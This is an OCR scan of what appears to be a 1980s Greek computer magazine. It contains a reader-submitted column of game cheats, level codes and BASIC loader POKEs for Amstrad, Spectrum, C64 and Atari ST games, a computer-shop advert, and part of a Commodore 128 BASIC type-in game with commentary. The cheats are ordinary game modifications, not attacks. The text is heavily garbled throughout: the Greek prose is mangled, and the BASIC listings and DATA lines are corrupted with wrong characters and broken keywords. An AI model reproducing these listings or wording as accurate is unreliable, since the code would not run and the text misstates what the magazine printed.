

- Η χρήση<br>του GEM στο<br>Amstrad Pt
- 

**• EKTURATÉC EPSON # 7X SPECTRUM-RASIC** 

με διακέτα

 $\bullet$  IINIX

· SINCLAIR QL - Oδηγός χρήσεως · AMSTRAD 6128 - Γλώσσα μηχανής

ΣΩΣΤΟ ΓΡΗΓΟΡΟ **KAI ME EFFYHEH SERVICE** *FIA OAH THN* ΕΛΛΑΔΑ



Γειά και χαρά σε όλες τις Greek Hacking Forces. Πώς πάμε νέοι μου; Τι κόνουμε με τις ανακ λύψεις μας; Ολα βαίνουν καλώς λπίζω. Εμείς εδώ καλά. Γράφουμε hints'n tips όπως κάθε μήνα. Κάτι που πρέπει να σας πω είναι ότι η στήλη i: ρδισε το φετινό βραβείο Grammy καλύτερης στήλης για υπολογιστές. Με ό απ· όλα αυτό, μπορείτε εσείς να νιώθετε περήφανοι που διαβάζετε hints'n tips και εγώ ερήφανος που τα γράφω και που έχω τέτοιους δρα τήριο υς hackers για να με eιρ οδ όζουν με λικό . Λοιπόν σπραϊτοφονιάδες μου, τι λέτε, αρχίζουμε;

#### **STAR TREK** (ATARI ST)



Ενα απ' τα βασικότερα προβλήματα σε αυτό το παιχνίδι είναι ότι αδειάζουν πολύ οι τράπεζες ενέργειας του σκάφους (Power Banks). Το ζήτημα λύνεται βέβαια αν πάτε σε κάποιους πλανή τες που έχουν aπο θήκες καυσίμων, πυρομαχικών κλπ. Ο φίλος ST-hacker, Δημήτρης Κοντούδης, μας έστειλε μερικούς απ' αυτούς τους πλα ήτες. Στο ηλιακό σύστημα Dakiak λοιπόν, ο πλανήτης Dakiak 3 έχει πυρομαχικά, ενώ στο ηλιακό σύστημα χυπer, ο xuner 1 έχει ενέργεια. Κάτι άλλο που πρέπει να έχετε υπόψη σας είναι ότι, στο ηλιακό σύστημα Dakiak, στον Dakiak 1, που είναι life supporting, υπάρχει ο Rebel Commander, που μπορεί να εξοντωθεί μόνο με την Psychogenic Device.

#### IMPACT (ATARI Sτ)

Οι ανακαλύψεις του Δημήτρη Κοντούδη για παιχνίδια του ST συνεχίζονται. Ως γνωστόν, κάθε 10 πίστες το παιχνίδι σας δίνει έναν κωδικό, έτσι ώστε αν χάσετε να ξαναρχίσε-

τε απ' το σημείο που σταματήσατε. Οι κωδικοί αυτοί είναι οι  $\epsilon$ *Enc*: Frame 10: GOLD, Frame 21: FISH, Frame 31: WALL. Frame 41: PLUS, Frame 51: HEAD, Frame 61: FORK, Frame 71: ROAD, Frame 81: USER.

Αφού απ' ό.τι ξέρω το Impact on' την πίστα 61 και ύστερα γίνεται πολύ δύσκολο. τότε μάλλον θα χρειαστείτε τους κωδικούς αυτούς. Δημήτρη σε ευχαριστούμε πολύ και εριμένουμε σίιντομa νέο  $0011$ 

#### NEBULUS (CBM 64)

Λοιπόν, δεν υπάρχει χειρότερο πράγμα απ<sup>'</sup> το να σκοτώνεσαι να βρεις άπειρες ζωές σε ένα παιχνίδι και, μόλις το ετυχaίνεις, ν· αν λίιπτεις ότι το παιχνίδι διαθέτει cheat mode.

Ο γνωστός για τη δράση του Commodore hacker, Χρήστος Μιχόπουλος, που όπως όλοι ξέρετε ανήκει στο Ρ.Η.Τ. (Pixel Hacking Team), την έπαθε ακριβώς έτσι με το



Χρήστο, oou ευχόμαστε καλή ανάρρωση απ' το σοκ και σε ευχαριστούμε γιο το tip.

#### **SORCERY** (AMSTRAD)

Σπάστε το basic loader και ποιν απ<sup>'</sup> το CALL 1400 προοθέο : ΡΟΚΕ &1078,0: ΡΟ· ΚΕ &1ADB.0. Τα pokes που ήρθαν απ' τους Γιώργο και Δημήτρη Αλεξόπουλο δίνουν άπειρη ενέργεια. Thanks, παιό

#### IMPOSSIBLE MISSION (CBM 64)

Ο φίλος της στήλης, Γιώργος Χρυσός, μας έγραψε τα εξής

Αν θελήσετε ν<sup>·</sup> απαλλαγείτε

: - τη μούρη ηλεκτροφόρα .. ηαλα. μπορε τε να σταθε τε τε ένα τέτοιο σημείο ώστε για •':I σας φτaοε ι να χρειαστε ι να περάσει πάνω οπό κάποιο ρο-.. τ. Με αυτό τον τρόπο θα καταστραφεί. Επίσης μην προ-:m αθήσε τε να η βγάλετε έξω οπ' την πίστα με τις πλατφόρμες που ανεβοκατεβαίνουν. γιατί δεν θα καταφέρετε τίπο-

Ευχαριστούμε το φίλο και συνεχίζουμε.

#### **ARKANOID** (SPECTRUM)

Ε να ση · τα πρώτα μέλη των Greek Hacking Forces είναι και ο Βασίλης (Master) Μήτοης. Το tips του έχουν κατακλύσει κατά καιρούς τα γρα-:πία μας και ήδη έχει κατaλά βει μια τιμητική θέση στο club ων hackers. Τα τελευταία νέα του αφορούν το περίφημο Arkanoid. Αφού κάνετε κάποιο high score και μπείτε στο hall of fame, aντί νια όνομα νράψτε PBRAIN. Μόλις τελειώσετε και ξαναρχίσετε το παιχνίδι. θα εμφανιστεί το μήμα "Space to cheat". nατώτaς το θο ξαναρχίσετε aπ -ην πίστα που χάσατε .

Βασίλη περιμένω νέα σου.

#### ASTERIX AND ΤΗΕ MAGIC CAUL DRON (AMSTRAD)

Η επόμενη επέμβαση προ ερχεται απ' τη Ρόδο. Πλη-.-ρολογήοτε

5 OPENOUT "d": ΜΕΜΟΑΥ !. ΑΟ Ο-1

10 LOAD "ASTERIX.PRG", **&Α00** '5 ΡΟΚΕ 8657,5: ΡΟΚΕ



ANTA

#### 20 CALL &ΑΟΟ

σώστε το στην δια δισκέτα που έχετε το παιχνίδι και κάθε φο ρά θα πρέπει να το ρέχετε πριν φορτώσετε το Asterίx Τώρα, όταν aρχίσε τε το παιχνί δι, κάθε φορά που θα πηγαίνετε σε κάποιο αγριογούρουνο θα παίρ νετε αυτόματα και ένα κομμάτι από ο cauldron

Ευχαριστούμε πολύ τους Ανδρέα Εξαδάκτυλο (μενάλε, μην ακούς κανένα) και Γιώργο Διακίδη και... τι άλλο, συνεχίζουμε

#### BOULDER DASH<sub>3</sub> (AMSTRAD)

Ο φίλος Θανάσης Ασημακόπουλος ξαναχτύπησε. nληκτρολογήοτε το εξής· 50 MODE 1: CLS 60 LOCATE 1,10: PRINT "BOULOER OASH 3 IS LO-ADING...": PRINT "PLEASE WAIT..." 70 OPENOUT"W": ΜΕΜΟΑΥ

#### 511 : CLOSEOUT 80 LOAD "BOULDER3.BIN", 512: ΡΟΚΕ &1881, &34: CALL &1F52

**MACIC CAULDROM** 

και φυσικά RUN. Η επέμβαση δίνει άπειρες ζωές κο ι άδε ο για · ανοίξετε κοσμηματοπω $l$ nin λείο

#### ΤΟΡ GUN (SPECTRUM)

nληκτ ρολογή στε το σρaκά TGY:

10 REM Top Gun



60 IF t-1292366 ΤΗΕΝ STOP 70 RANDOMIZE USR 23296 1000 DATA 221, 33, 203, 92, 17

1010 DATA 234, 6, 62, 255,55 1020 DATA205, 86,5, 48,241 1030 DATA 62, 224,50, 8, 95 1040 DATA 62,246, 50, 11 , 95 1050 DATA 49, 252, 255, 14, 112

1060 ΟΑΤΑ 33, 8, 98, 229, 33 1070 ΟΑΤΑ 252, 94, 17, 192, **99** 

1080 DATA 217, 1, 224, 184, 217

1090 DATA 118, 201, 33, 145 252

1100 DATA 1, 76, 0, 17, 145 1110 DATA 64, 122, 237, 176 50

1120 DATA 182,64, 50, 170, 64

1130 DATA 50, 174, 64, 50, 202

1140 DATA64, 62,201,18,62 1150 DATA 252,50,110,252, 62

1160 DATA 145,50,113,252, 205

1170 DATA 145,64, 33, 107, 91









1180 DATA 17, 78, 252, 1, 8 1190 DATA 0, 237, 176, 33, 78 1200 DATA 252, 34, 66, 255. 195 1210 DATA 243, 254, 175, 50,  $92$ 1220 DATA 103, 195, 168, 97. 128 1230 DATA 223, 161, 209, 177, 144 1240 DATA 141, 139, 151. 205 198 1250 DATA 199, 200, 195. 163.255

Η επέμβαση είναι του Νίκου Αναστασιάδη από την Αιδηψό. Ευχαριστούμε Νίκο!

#### **JUNO FIRST** (CBM 64)

Στα δύο πρώτα stages πρέπει να πυροβολείτε τους μετεωρίτες που μεταμορφώνονται σε άσπρα ρομποτάκια. Σε quitó το σημείο πρέπει εσείς να τα τρακάρετε. Το αποτέλεσμα θα είναι να παίρνετε τριπλάσιους βαθμούς απ' οτιδήποτε τρώτε. Προσοχή μόνο, νιατί αυτό το bonus διαρκεί μόνο μερικά δευτερόλεπτα. Η ανακάλυψη είναι του Δημήτρη Γουρλή, τον οποίο και ευχαριστούμε.

#### **ABU SIBEL** (SPECTRUM)

Ο φίλος Αριστείδης Σχίζας μας έστειλε μια διαφορετική version της επέμβασης που είχε δημοσιευθεί παλιότερα. Λοιπόν, έχουμε και λέμε: 10 CLEAR 24500: LOAD " **CODE 65280** 20 POKE 65292,201: RAN-DOMIZE USR 65280 30 POKE 65332,201: RAN-DOMIZE USR 65293 40 POKE 49290,255: REM Lives

50 SAVE "abu simbel" LINE 100 60 SAVE "asc" CODE 24501.40780 **70 STOP** 100 CLEAR 24500: LOAD "" CODE: RANDOMIZE USR

 $12000$ Αν λοιπόν δείτε ότι η επέμ-

βαση που είχαμε δημοσιεύσει δεν τρέχει, δοκιμάστε αυτή. Αριστείδη σε ευγαριστούμε πολú.

#### **SAMANTHA FOX** (AMSTRAD)



Πριν καιρό είχαμε φιλοξενήσει στη στήλη «επεμβάσεις» μιά επέμβαση για το γνωστό strip poker. Επειδή όμως Samantha είναι μόνο μια και το παιχνίδι υπάρχει και σε κασέτα, o tape hacker Γιάννης Βαλασκόπουλος μας σερβίρει το ε- $\xi$ ής: 1 " RRFAK

#### **10 MODE 1**

20 INK 0,0: INK 3,26: INK 2,6 30 OPENOUT "d": MEMORY **&1FF: CLOSEOUT** 40 LOAD "! SAMANTHA. **SCR", &C000** 50 LOAD "I SAMANTHA. **PRG", 512** 60 POKE &223E.0: POKE &223F.0 **70 CALL 512** 

τρέξτε το και όλα θα πάνε κατ΄ ευχήν, Φυσικά, ταυτόχρονα μπορείτε και να σινοψιθυρίζετε το ΤΟUCH ΜΕ, έτσι Γιάν $vn<sub>2</sub>$ 

#### **TREASURE ISLAND** (SPECTRUM)

Αν έγετε βαρεθεί να σας βγαίνει η πίστη κάθε φορά που θέλετε να περάσετε τη δεύτεon πίστα, κάντε το εξής: κρατήστε πατημένο το πλήκτρο Η και μετά πατήστε με τη σειρά τα πλήκτρα Ε. Β και Τ. Τώρα, αφού περάσετε την πίστα, ίσως το παιχνίδι να κολλήσει. Πατήστε το Τ και όλα θα συνεχιστούν κανονικά. Τάδε έφη Νίκος Κυπριώτης.

#### **GOONIES** (AMSTRAD)

Οσοι έχου την ξεκλείδωτη version του παιχνιδιού σε δίσκο, μπορούν να προσθέσουν στον basic loader του παιχνιδιού, πριν απ' το CALL &C000, TO POKE &4728.0 via ánsiose Zwée.

#### **SPACE HARRIER** (AMSTRAD)

Η επέμβαση αφορά επίσης την ξεκλείδωτη disc version του παιχνιδιού. Στο basic loader προσθέστε την εξής voquum:

50 POKE &D49.0: POKE &D4A.0: POKE &D4B.0

και κατόπιν τρέξτε το. Η επέμ-Baon one κάνει άτρωτους και έργεται (όπως και η προηγούμενη) από τους Γιώργο και Δημήτρη Αλεξόπουλο, Big, big thanks, παιδιά. Ομως, αρκετά γι' αυτό το μήνα. Εμείς players θα τα ξαναπούμε σ' ένα μήνα. Γειά και χαρά σε όλους noc.





ΗΟΜΕ **COMPUTERS:** AMSTRAD- ATARI COMMODORE - SΙNCLAIR - SPECTRUM - QL **PERSONAL COMPUTERS:** 

Ο λες οι γνωστές φίρμες καθώς και PC Τ/ΑΤ με πλήρη συμβατότητα (I8M fυll compatible)

ΠΡΟΓΡΑΜΜΑΤΑ: νια όλα τα PC, ξειδικευμένα για κάθε επάγγελμα η χρήση.

ΠΡΟΓΡΑΜΜΑΤΑ ΕΚΠΑΙΔΕΥΥΙΚΑ: για μαθητές -σπουδαστές . ΓΛΩΣΣΕΣ ΠΡΟΓΡΑΜΜΑΥΙΣΜΟΥ ΣΥ ΛΛΟΓΗ ΠΛΟΥΣΙΑ ΠΕΡΙΦΕΡΕΙΑΚΩΝ

&ΑΝΑΛΩΣΙΜΩΝ:Δισκέτες 3", 3.5", 5 1/4". Disk drives (για Amstrad, Spectrum, QL, (μονά ή διπλά). Modems, TV Modulators Interfaces, Microdrives, Lightpens, Mouses, Cartridges, MDV για QL/SPECTRUM και cnips για μετατροπή του QL σε ελληνική ROM, Joysticks, κ.ά. CHEETACH το αθάνατο joystick κάνει και για Spectrum +2.

ΠAIXNIΔIA: τα καλύτερα για όλα τα home ompυters και PC.

BIBΛIA: για compυters, ελληνικά και ξένα.

ΟΘΟΝΕΣ: Μονόχρωμες, πράσινες, έγχρωμεr EIZO επαννελματικές με φανταστικά Resolution και απίστευτα χρώματα,

- PHILIPS CM 80 μόνον εναταστικά Resolution και απίστευτα χρώματα,<br>
PHILIPS CM 80 **μόνον** \* 23.300, FERGUSON **μόνον** 16.800.<br> **ΕΚΤΥΠΩΤΕΣ:** EPSON - STAR - CITIZEN - SEIKOSHA<br> **ΚΑΛΩΔΙΑ:** για computers<br> **ΕΠΙΠΛΑ:** για compute EΚΤΥΠΩΤΕΣ: EPSON - STAR - CITIZEN - SEIKOSHA

ΚΑΛΩΔΙΑ: ειδικά για κάθε χρήση

ΕΠΙΠΛΑ: για computers





Τ/ΜΗ 120.200 και με εκτυπωτή



Τώρα προσφορά μαζί με ΖΟ παιχνίδια γίνονται πολλές επαγγελματικές εφαρμογές.





\*\*\*ΦΙΛΙΚΟ ΠΕΡΙΒΑΛΛΟΝ • ΠΡΟΘΥΜΗ ΕΞΥΠΗΡΕΤΗΣΗ ............





ΜεοογεΙων 57, Τηλ **7794 286 7771.007** ΑΘΗΝΑ

## ΤΗΕ **SPIDER**

**TTAHKTPA** 

ΕΠΙΜΕΛΕΙΑ: ΓΙΩΡΓΟΣ ΚΥΠΑΡΙΣΣΗΣ ΠΡΟΓΡΑ ΜΜΑ ΣΤΗΣ: ΕΡΓΙΟΣ ΜΟΡΦΗΣ

COMMODORE 128

ίναι πραγματικά απόλαυση να προγραμματίζει κανείς με μια καλή BASIC. Όπως για παράδεινμα με την BASIC V7.0, του COMMODORE 128.Λοιnόν,αυτη τηφοράοιεξερεuνnτές των listings δεν πρέπει να έχουν παράπονο: έχουμε ένα ωραίο arcade που δεν είναι γραμμένο σε AMSTRAD.

Αυτό που ίσως θα πρέπει να προσέξετε, φίλοι μας, είναι ότι οι απλές και λειτουργικές uποpουτίνες είναι θηοaυρός · γιατi να μπερδεύετε τη ζωή οaς με πολλά και ατέλειωτο loops; Καιρός όμως να δούμε και το πρόγραμμά μας από κοντά. Το όνομά του: ΤΗΕ SPIDER,

#### ΜΙΝΙ ΑΝΑΛVΣΗ

Το παιχνίδι θέλει από σας γρήγορα ανακλαστικά (αλλιώς, τι arcade θα

**Γραμμές 1 - 185:** Αρχικά έχουμε μια εισαγωγική οθόνη. Η γραμμή 1 θα μπορούσε να έχει παpαλειφθεi, ίσως. μια και κανένα sprite δεν είναι ακόμα σχηματισμένο. Προσέξτε τη γραμμή 154: έχουμε αλλαγή του mode της οθόνης από text σε graphic, γι' αυτό και η εντολή print αντικαθίσταται από την char.

ήταν:). Οδηγείτε λοιπόν το πιστό ουφάκι σας ανάμεσα σε ένα πλήθος από εξωνή ινα οχήματα.

ι

Ολα καλά μέχρι εδώ, αλλά υπάρχει και μια λεπτομέρεια: Οδηγείτε στο aντίθετο ρεύμα! Τέλος πάντων, αν εiσιε ραλλiσrες. εδώ θα το δείξετε Αποστολή σας είναι να παραμείνετε σώοι μέχρι το τέλος του χρόνου, οπότε και περνάτε ακάθεκτοι στη δεύτερη πίστα. Το παιχνίδι είναι γραμμένο σε HIGH RESOLUTION mode και χρησιμοποιεί και τα 8 sprites του COMMODOAE, ενώ υπάρχει πρόβλεψη και για πίνακα high scorers, <sup>ο</sup> οποίος μάλιστα σώζεται και στη δισκέτα. Ας πάρουμε από την αρχή το listing:

Η εντολή 159 «περικλείει» το σχήμα που σχηματίστηκε σε ένα sprite και η 160 του δίνει το διακριτικό ου αριθμό: νούμερο 1. Είναι η κλασική διαδικασία δημιουργίας sρrites και απαιτει εκτός των άλλων, ένα ελεύθερο strίng εδώ το AS). Η διαδικασία επανaλαμβόνετοι μέχρι την εντολή 185, για τα *7* από τα Β sρrites της οθόνης.

1 FORI=1TOB: MOVSPRI. 0#0: NEXTI 18 SCNCLR 19 WINDOW 0.0.39.23.1<br>20 COLOR 0.2:COLOR 4.2:COLOR 5.5 150 SCNCLR: COLOR 0.2:COLOR 4.2:COLOR 5.5 151 ΡRΙΝτ'' ( DOWN) (DQWN) (DOWN) ( DOWN) (DOWN) (DOWN) (DOWN) (DOWN) (DOWN)PLEASE SOLDIΣR F ILL ΙΝ" 152 INPUT"(DOWN)NAME:";N\$ 153 PRINT" (DOWN) (DOWN) (DOWN) (DOWN) (DOWN) GOOD LUCK...." : SLEEP2 154 COLORΊ,2:COLQR 0.1:GRAPHIC1,1 :COLOR 4 .l:CHAR 1.10,23."PLEASE WAIT" :COLOR 1. 1<br>155 DRAW 1,28,20TO20,12TO16,12TO16,20TO31,20TO33,22TO31,24TO16,24TO16,32TO20,32T 028.24 156 ΒΟΧ 1.14,15.16.29 :ΒΟΧ1.10.17 14.21:ΒΟΧ1,10.23,14.27 157 ΡΑΙΝΤ 1.20,15 ;ΡΑΙ Ν1Ί.20 ,27 158 ΡΑΙΝΤ 1,15,16 159 SSHAPE Α\$ .10.12. 33.32 160 SPRSAV Α\$ ,1 161 FORI-9ΊΌ1S'fEP-l . 5 :C IRCLE 1 .21 .5, 130.1. Ι :ΝΕχτΙ 162 SSHAPE B\$,10,120.33, 140:SPRSAV Β\$.2 163 CIRCLE 1,100,100.8.8. CIRCLE 1,100,100,5,5 :CIRCLE 1,100,100,2,2:ΡΑΙΝΤ1,100,1 ΟΟ: ΡΑΙΝΤ 1,100,106 164 SSHAPEB\$,85,88,108.108

165 SPRSAV B\$.4 166 BOX 1.200.30.203.50:BOX1.203.34.206.46:BOX1.206.38.209.42:BOX1.197.34.200.46 :BOX1.194.38.197.42 167 PAINT 1,202,40: PAINT 1,208,40: PAINT 1,196.40 168 SSHAPE B\$, 194, 30, 217, 50 169 SPRSAV B\$.5 170 BOX 1.250.90.252.100:BOX 1.246.94.256.96 171 CIRCLE1, 251, 88, 2, 2: CIRCLE 1, 251, 102, 2, 2: CIRCLE1, 244, 95, 2, 2: CIRCLE 1, 258, 95, 2  $\cdot$ 172 PAINT 1.251.88: PAINT 1.251.102: PAINT 1.244.95: PAINT1.258.95 175 SSHAPE B\$.242.86.265.106 178 SPRSAV B\$.6 179 DRAW 1.110.20T0130.30T0130.20T0110.30T0110.20T0130.20T0120.15T0110.20T0110.3 0T0130.30T0120.35T0110.30 180 PAINT 1, 120, 32: PAINT 1, 120, 16: PAINT1, 112, 25: PAINT 1, 128, 25 181 SSHAPE B\$.110.15.133.35 182 SPRSAV B\$.7 183 CIRCLE 1.170.90.5.5: PAINT1.170.90: DRAW 1.170.100T0170.080: DRAW1.160.90T0180 .90 184 SSHAPE B\$, 160, 80, 183, 100 185 SPRSAV B\$ 8

**TIAHKTPA** 

I'TA

**KATQ** 

Грациёс 200 - 270: To resolution mc offovnc αλλάζει. Χρησιμοποιείται η οθόνη χαμηλής ανάλυσης του COMMODO-ΒΕ, που επιτρέπει περισσότερα χρώματα, ενώ συγχρόνως επιτρέπεται και η μείξη κειμένου στις τελευταίες δύο γραμμές της οθόνης. Στις γραμμές αυτές ζωγραφίζεται η 1η πίστα. Η γραμμή 219 είναι ίσως η πιο αξιοπρόσεχτη: χρησιμοποιείται η γεννήτρια τυχαίων αριθμών για τη σχεδίαση 30 μικρών «άστρων». Η τεχνική αυτή βέβαια δεν υπόσχεται πολύ καλό στήσιμο, μια και είναι πιθανόν τα pixels να «πέσουν» πολύ κοντά, ενώ αλλού να αραιώνουν, αλλά βοηθά στην ποικιλία των νοσφικών και αυτό μετοάει περισσότερο στην «αντοχή στο χρόνο» του παιχνιδιού.

Τα sprites εμφανίζονται στις θέσεις τους έτοιμα για την αναμέτρηση. Υπεύθυνες γι' αυτό οι εντολές 221 έως 270. Αμέσως επόμενη κίνηση είναι το «ζωντάνεμα» των sprites.

```
200 COLOR 0.1: COLOR 4.1
201 GRAPHIC 4,1
203 COLOR 1, 3: COLOR 2, 9: COLOR 3, 11
204 CIRCLE 2.159.1.60.120
205 CIRCLE 2, 130, 50, 60, 20, 35, 330, 135
206 CIRCLE 2.130.50.45.5.42.300.135
207 PAINT2, 110, 49: PAINT2, 93, 80
208 CIRCLE 3,120,20,5,5:CIRCLE3,150,60,3,3:CIRCLE 3,135,80,5,5,0,360,90
209 CIRCLE 1, 159, 1, 60, 120
210 CIRCLE 1,130,50,60,20,35,330,135
211 CIRCLE 1.130.50.45.5.42.300.135
212 CIRCLE 1,120,20,5,5:CIRCLE1,150,60,3,3:CIRCLE 1,135,80,5,5,0,360.90
213 PAINT 1,130,95: PAINT 1,130,5
214 CIRCLE 2, 159, 1, 60, 120
218 COLOR 1,15: CIRCLE 1,80 ,20,5,8:PAINT1,80,20
219 COLOR 3,8:FORU=1T030 :X=INT (RND (0.5)*320) +1:Y=INT (RND (2)*100) +1:DRAW 3
.X.Y:NEXT U
220 MOVSPR 1, 0#0: MOVSPR2, 0#0: MOVSPR4, 0#0: MOVSPR5, 0#0: MOVSPR6, 0#0: MOVSPR7, 0#0: MOV
SPR8.0#0221 SPRITE 1, 1, 2, 0, 0, 0, 0 : SPRITE 2, 1, 2, 0, 0, 0, 0
222 MOVSPR 1.30.100:MOVSPR2.220.52
223 SPRITE 4.1.8.0.0.0.0
224 MOVSPR 4,220,100
225 SPRITE 5.1.14.0.0.0.0.MOVSPR 5.220.130
230 SPRITE 6,1,6,0,0,0,0
```
